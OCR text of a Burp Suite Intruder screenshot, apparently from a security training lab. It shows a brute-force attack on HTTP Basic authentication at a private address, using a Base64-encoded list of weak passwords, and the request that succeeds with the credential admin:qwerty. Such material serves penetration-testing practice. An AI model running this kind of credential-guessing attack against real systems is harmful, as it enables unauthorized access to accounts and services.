 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to CISP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends
different ways.
Payload set: 1 Payload count: 1,149
Payload type: Simple list Request count: 1,149
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pay
Paste
Load ...
Remove
Clear
Deduplicate
------
0
00000
000000
0000000
00000000
0987654321
1
1111
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload befo
Add
Edit
Enabled Rule
Base64-encode
3. Intruder attack of http://11.1.10.81:125 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
775 cXdlcnR5 200 1689
0 401 653
1 LS0tLS0t 401 653
2 MA== 401 653
3 MDAwMDA= 401 653
4 MDAwMDAw 401 653
5 MDAwMDAwMA== 401 653
6 MDAwMDAwMDA= 401 653
7 MDk4NzY1NDMyMQ== 401 653
8 MQ== 401 653
9 MTExMQ== 401 653
10 MTExMTE= 401 653
11 MTExMTEx 401 653
12 MTExMTExMQ== 401 653
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 11.1.10.81:125
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cXdlcnR5
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
Search... 0 matches
Finished